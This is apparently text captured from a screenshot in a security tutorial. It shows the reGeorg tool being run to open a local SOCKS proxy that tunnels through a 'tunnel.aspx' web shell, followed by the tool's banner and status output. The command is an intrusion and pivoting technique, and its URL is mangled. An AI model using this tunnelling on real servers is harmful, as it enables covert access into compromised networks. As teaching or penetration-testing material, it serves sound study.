 E:\stgj\http\regeorg>python2 reGeorgSocksProxy.py -p 8085 -u http:/ /tunnel.aspx
[1m
[1;33m
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[0m
[[1m[1;37mINFO[0m [0m] Log Level set to [INFO]
[[1m[1;37mINFO[0m [0m] Starting socks server [127.0.0.1:8085], tunnel at [http:/ tunnel.aspx]
[[1m[1;37mINFO[0m [0m] Checking if Georg is ready
[[1m[1;37mINFO[0m [0m] Georg says, 'All seems fine'
重生信息安全